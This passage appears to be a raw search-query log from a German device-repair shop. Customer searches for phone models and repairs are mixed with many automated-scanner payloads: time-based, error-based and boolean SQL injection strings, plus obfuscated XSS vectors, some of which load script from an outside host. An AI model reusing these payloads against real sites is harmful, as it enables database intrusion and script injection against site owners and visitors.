'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","s10 plus","pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5","the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb","samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","ladekabel 4s","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9",null,"tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>",null,"5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","samsung s22 ultra","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","iwatch7","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY '0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer",null,"iphone xs","a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),",null,"-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2",null,"so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","iphone 8 klebestreifen","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle","-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","Honor 400","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","ladebuchse","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","ipad home button","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","apple watch ultra 2","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","jc v1s pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","akkutausch mac book pro","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","tolino shine","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co",null,"-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw",null,"googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","-1' OR 3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","apple watch 3 display tausch","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","h\u00fclle a20","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","samsung s20","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","xomia 11 pro","iPhoen 14 display","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","applewatch se","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)",null,"Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","a1703","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","backcover S 22 Ultra","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","samsung s7","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","shine2hd","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","test'\"","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","test????%2527%2522\\'\\\"","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","akkutausch","garmin edge","Samsung s25 ultra","apple neu","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","honor 90","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Huawei P9 lite","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","Samsung Gal","playstation) AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Samsung S 4 Handy","i phone 13","Iphone 6","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","l\u00f6tpaste","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"xg-50",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge",null,"xiao mi 14","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku",null,"-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","pixel 7 pro","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","tolino vision","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","Tolino shibe vision","samsung tab s7  akku","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","iphone 11 dusplay","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","Original Samsung Tab S9 FE","iphone 11 display","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","ipad A 1701","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13","series se 2",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","SE 2023","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","Honor magic","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 